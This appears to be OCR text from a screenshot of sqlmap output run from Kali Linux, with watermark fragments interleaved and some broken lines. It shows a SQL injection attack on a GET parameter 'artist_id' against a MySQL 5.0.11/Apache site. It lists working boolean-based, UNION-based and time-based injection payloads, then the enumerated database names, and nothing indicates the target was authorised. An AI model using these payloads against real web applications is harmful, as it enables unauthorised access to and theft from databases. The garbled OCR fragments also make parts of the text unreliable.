 [03:56:21] [INFO] GET parameter 'artist_id' is 'MySQL UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'artist_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 34 HTTP(s) requ
ests:
---
Place: GET
Parameter: artist_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist_id=11 AND 8328=8328
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: artist_id=11 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6d6e723a,0x674d4
17a6a5a564f5456,0x3a6678793a),NULL,NULL,NULL#
KALI LINUX
The quieter you become, the more you are able to h
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: artist_id=11 AND SLEEP(5)
---
[03:57:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
Nigesb.com
[03:58:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[03:58:47] [INFO] fetching database names
[03:59:11] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] information_schema
[*] vhost48330
[*] vhost48330-1
[*] vhost48330-2
[*] vhost48330-3
[*] vhost48330-4
KALI LI
The quieter you become, the mor
Nigesb.com